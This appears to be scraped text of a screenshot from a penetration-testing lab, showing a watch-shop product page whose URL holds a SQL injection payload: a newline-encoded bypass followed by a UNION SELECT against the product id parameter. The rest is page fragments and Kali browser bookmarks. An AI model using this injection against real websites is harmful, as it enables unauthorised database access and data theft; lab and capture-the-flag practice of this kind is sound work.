 10.10.11.229/shop/index.php?page=product&id=%0A100'+union+select+1,2,3,4,5,6,7,8;--+-1
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Zipping Watch Store Home Products 0
2
2
$4.00 $5.00
1
ADD TO CART
3